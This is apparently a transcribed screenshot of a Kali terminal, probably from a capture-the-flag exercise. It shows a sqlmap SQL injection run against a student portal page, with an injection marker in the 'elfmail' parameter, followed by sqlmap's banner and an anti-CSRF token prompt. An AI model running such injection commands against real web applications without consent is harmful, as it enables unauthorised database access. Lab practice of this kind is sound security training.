 root@kali: ~
10:58 AM
root@kali: ~
File Actions Edit View Help
root@kali: ~
root@kali:~# sqlmap -u "https://studentportal.elfu.org/application-check.php?elfmail=INJECT&token=MTAwOTYxODA3NjE2MTU3NzUyODI0NDEwMDk2MTgwNy42MTY%3D_MTI5MjMxMTEzNzQ4NDgzMjMwNzc3
ODQzLjcxMg%3D%3D"
{1.3.11#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and
federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 10:58:06 /2019-12-28/
GET parameter 'token' appears to hold anti-CSRF token. Do you want sqlmap to automatically update it in further requests? [y/N]